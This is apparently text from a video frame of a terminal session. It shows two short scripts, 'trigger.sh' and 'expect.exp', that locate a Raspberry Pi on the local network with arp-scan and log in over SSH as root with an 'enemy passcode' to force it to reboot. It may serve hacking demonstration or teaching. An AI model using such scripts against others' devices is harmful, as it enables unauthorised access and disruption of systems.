 skickar@Dell-3 Nuke % cat trigger.sh
#! bin/bash
echo What is the enemy passcode?
read loginpass
expect expect.exp $(arp-scan -l | grep Raspberry | awk '{print $1}') root $loginpass
skickar@Dell-3 Nuke % cat expect.exp
#!/usr/bin/expect -f
set timeout 20
set ip [lindex $argv 0]
set user [lindex $argv 1]
set password [lindex $argv 2]
spawn ssh "$user\@$ip" "reboot"
expect "assword:"
send "$password\r";
interact
skickar@Dell-3 Nuke %